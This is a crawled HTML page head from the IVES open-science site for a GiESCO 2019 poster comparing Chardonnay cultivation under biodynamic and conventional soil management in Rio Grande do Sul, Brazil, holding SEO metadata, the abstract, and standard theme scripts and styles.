

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/42529/
body_size: 19327
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Cultivation of grapes Chardonnay in soils with management practices biodynamic and conventional • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="The cultivation of grapes, can be accomplished with the use of different systems and practices of agricultural management, the choice of the system to be followed in the vineyard, depends on the conditions of available resources, these being: natural, economic, social, cultural and territorial. As well, it is relevant to know the characteristics of the soil of the vineyard. In the last decade, has been recurrent use of agricultural practices which date back to milinares traditions, with the aim of promoting a recovery of soil and lead the management of cultivation with less damage to the ecosystem. The study here, aimed to quantify the environmental impacts caused in the use of nutrients in conventional tillage and of grapes in the biodynamic agricultural properties in the state of Rio Grande do Sul- Brazil." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/42529/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Cultivation of grapes Chardonnay in soils with management practices biodynamic and conventional • IVES" />
		<meta property="og:description" content="The cultivation of grapes, can be accomplished with the use of different systems and practices of agricultural management, the choice of the system to be followed in the vineyard, depends on the conditions of available resources, these being: natural, economic, social, cultural and territorial. As well, it is relevant to know the characteristics of the soil of the vineyard. In the last decade, has been recurrent use of agricultural practices which date back to milinares traditions, with the aim of promoting a recovery of soil and lead the management of cultivation with less damage to the ecosystem. The study here, aimed to quantify the environmental impacts caused in the use of nutrients in conventional tillage and of grapes in the biodynamic agricultural properties in the state of Rio Grande do Sul- Brazil." />
		<meta property="og:url" content="https://ives-openscience.eu/42529/" />
		<meta property="article:published_time" content="2024-03-11T16:10:27+00:00" />
		<meta property="article:modified_time" content="2024-03-13T09:01:14+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Cultivation of grapes Chardonnay in soils with management practices biodynamic and conventional • IVES" />
		<meta name="twitter:description" content="The cultivation of grapes, can be accomplished with the use of different systems and practices of agricultural management, the choice of the system to be followed in the vineyard, depends on the conditions of available resources, these being: natural, economic, social, cultural and territorial. As well, it is relevant to know the characteristics of the soil of the vineyard. In the last decade, has been recurrent use of agricultural practices which date back to milinares traditions, with the aim of promoting a recovery of soil and lead the management of cultivation with less damage to the ecosystem. The study here, aimed to quantify the environmental impacts caused in the use of nutrients in conventional tillage and of grapes in the biodynamic agricultural properties in the state of Rio Grande do Sul- Brazil." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/42529\/#blogposting","name":"Cultivation of grapes Chardonnay in soils with management practices biodynamic and conventional \u2022 IVES","headline":"Cultivation of grapes Chardonnay in soils with management practices biodynamic and conventional","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2024-03-11T17:10:27+01:00","dateModified":"2024-03-13T10:01:14+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/42529\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/42529\/#webpage"},"articleSection":"GiESCO, GiESCO 2019, IVES Conference Series, Poster - Vine physiology and grape ripening, GiESCO, GiESCO 2019, IVES Conference Series"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/42529\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","name":"GiESCO"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","position":3,"name":"GiESCO","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/#listItem","name":"GiESCO 2019"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/#listItem","position":4,"name":"GiESCO 2019","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-vine-physiology-and-grape-ripening\/#listItem","name":"Poster - Vine physiology and grape ripening"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","name":"GiESCO"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-vine-physiology-and-grape-ripening\/#listItem","position":5,"name":"Poster - Vine physiology and grape ripening","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-vine-physiology-and-grape-ripening\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/42529\/#listItem","name":"Cultivation of grapes Chardonnay in soils with management practices biodynamic and conventional"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/#listItem","name":"GiESCO 2019"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/42529\/#listItem","position":6,"name":"Cultivation of grapes Chardonnay in soils with management practices biodynamic and conventional","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-vine-physiology-and-grape-ripening\/#listItem","name":"Poster - Vine physiology and grape ripening"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/42529\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/42529\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/42529\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/42529\/#webpage","url":"https:\/\/ives-openscience.eu\/42529\/","name":"Cultivation of grapes Chardonnay in soils with management practices biodynamic and conventional \u2022 IVES","description":"The cultivation of grapes, can be accomplished with the use of different systems and practices of agricultural management, the choice of the system to be followed in the vineyard, depends on the conditions of available resources, these being: natural, economic, social, cultural and territorial. As well, it is relevant to know the characteristics of the soil of the vineyard. In the last decade, has been recurrent use of agricultural practices which date back to milinares traditions, with the aim of promoting a recovery of soil and lead the management of cultivation with less damage to the ecosystem. The study here, aimed to quantify the environmental impacts caused in the use of nutrients in conventional tillage and of grapes in the biodynamic agricultural properties in the state of Rio Grande do Sul- Brazil.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/42529\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2024-03-11T17:10:27+01:00","dateModified":"2024-03-13T10:01:14+01:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F42529%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F42529%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
